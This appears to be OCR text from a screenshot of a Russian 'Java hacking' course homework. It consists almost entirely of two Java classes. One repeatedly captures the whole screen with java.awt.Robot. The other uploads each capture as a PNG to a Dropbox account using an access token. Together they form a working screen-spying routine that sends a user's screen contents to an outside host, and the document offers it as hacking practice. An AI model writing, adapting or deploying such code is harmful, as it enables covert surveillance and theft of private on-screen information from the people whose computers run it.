 Хакинг на Java: подводим ит
ДЗ#2 - Java-хакер интенсив
Код - Алексей Куцепалов.jpg
3 - Алексей Куцепалов.jpg -
drive.google.com/file/d/1bTYvaRQMLV4-zbMrwtaC2jpeN8YfvmyE/view
Обновить
Код - Алексей Куцепалов.jpg
Открыть с помощью...
Д
ScreenToDropBox.java
SendToDropbox.java
import ...
public class ScreenToDropBox {
public static void main(String[] args) {
String ACCESS_TOKEN =
DbxRequestConfig config = DbxRequestConfig.newBuilder( clientIdentifier: "dropbox/java-tutorial").build();
DbxClientV2 client = new DbxClientV2(config, ACCESS_TOKEN);
try {
Robot robot = new Robot();
for (int i=0;i<10;i++) {
BufferedImage image = robot.createScreenCapture(new Rectangle(Toolkit.getDefaultToolkit().getScreenSize()));
SendToDropbox thread = new SendToDropbox(client,image);
thread.start();
try {
Thread.sleep( millis: 5000);
} catch (InterruptedException e) {
e.printStackTrace() ;
}
}
} catch (Exception e) {
e.printStackTrace();
}
}
33 }
ScreenToDropBox.java
SendToDropbox.java
import ...
public class SendToDropbox extends Thread {
private DbxClientV2 client;
private BufferedImage image;
public SendToDropbox(DbxClientV2 client, BufferedImage image) {
this.client = client;
this.image = image;
}
public void run() {
SimpleDateFormat formatter = new SimpleDateFormat( pattern: "yyyymmdd_hhmmss");
Date now = new Date();
String fileName= "/" + formatter.format(now) + ".png";
System.out.println("отправка файла " + fileName);
25
try {
ByteArrayOutputStream os = new ByteArrayOutputStream();
ImageIO.write(image, formatName: "png", os);
InputStream in = new ByteArrayInputStream(os.toByteArray());
FileMetadata metadata = client.files().uploadBuilder(fileName).uploadAndFinish(in);
} catch (Exception e) {
e.printStackTrace();
}
}
}